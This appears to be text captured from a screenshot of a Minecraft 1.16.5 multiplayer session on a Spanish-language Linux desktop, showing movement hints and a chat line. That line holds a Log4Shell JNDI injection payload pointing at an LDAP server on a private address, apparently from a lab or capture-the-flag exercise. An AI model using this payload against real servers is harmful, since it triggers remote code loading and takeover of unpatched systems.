 Aplicaciones Lugares mié 13 de mar 20:30 es
Minecraft* 1.16.5 - Multijugador (servidor de terceros)
¡Movete con w, a, s y d!
Saltá con Espacio.
${jndi:ldap://10.10.15.7:1389/a}_